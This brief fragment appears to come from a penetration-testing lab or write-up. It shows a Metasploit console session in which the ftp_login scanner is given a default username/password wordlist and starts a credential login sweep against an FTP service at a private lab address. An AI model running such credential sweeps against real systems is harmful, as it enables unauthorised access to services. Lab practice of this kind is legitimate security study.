 msf6 auxiliary(scanner/ftp/ftp_login) > set userpass_file /usr/share/wordlists/metasploit/default_userpass_for_services_unhash.txt
userpass_file => /usr/share/wordlists/metasploit/default_userpass_for_services_unhash.txt
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 10.0.2.6:21 - 10.0.2.6:21 - Starting FTP login sweep